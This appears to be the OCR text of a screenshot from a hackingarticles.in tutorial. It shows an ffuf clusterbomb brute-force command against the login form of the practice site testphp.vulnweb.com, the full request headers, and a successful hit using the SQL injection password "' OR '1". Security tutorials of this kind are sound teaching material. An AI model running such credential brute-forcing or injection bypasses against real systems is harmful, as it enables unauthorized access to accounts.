 (root kali)-[~]
# ffuf -request brute.txt -request-proto http -mode clusterbomb -w users.txt:HFUZZ -w pass.txt:WFUZZ -mc 200
www.hackingarticles.in
v1.2.1
:: Method : POST
:: URL : http://testphp.vulnweb.com/userinfo.php
:: Wordlist : HFUZZ: users.txt
:: Wordlist : WFUZZ: pass.txt
:: Header : Host: testphp.vulnweb.com
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Origin: http://testphp.vulnweb.com
:: Header : Connection: close
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
:: Header : Accept-Encoding: gzip, deflate
:: Header : Referer: http://testphp.vulnweb.com/login.php
:: Header : Upgrade-Insecure-Requests: 1
:: Data : uname=HFUZZ&pass=WFUZZ
:: Follow redirects : false
:: Calibration : false
www.hackingarticles.in
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
[Status: 200, Size: 2517, Words: 10, Lines: 11]
* HFUZZ: `
* WFUZZ: ' OR '1